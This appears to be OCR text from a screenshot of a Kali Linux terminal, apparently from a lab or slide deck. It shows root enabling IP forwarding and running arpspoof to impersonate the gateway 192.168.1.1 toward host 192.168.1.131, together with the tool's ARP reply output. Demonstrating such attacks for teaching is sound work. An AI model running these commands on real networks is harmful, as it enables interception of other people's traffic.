 Applications Places Terminal Fri 11:19 1
hello
ZIP
hello.zip
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@kali:~# arpspoof -i eth0 -t 192.168.1.131 192.168.1.1
8:0:27:7d:45:1b 0:50:79:66:68:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:7d:4
5:1b
$_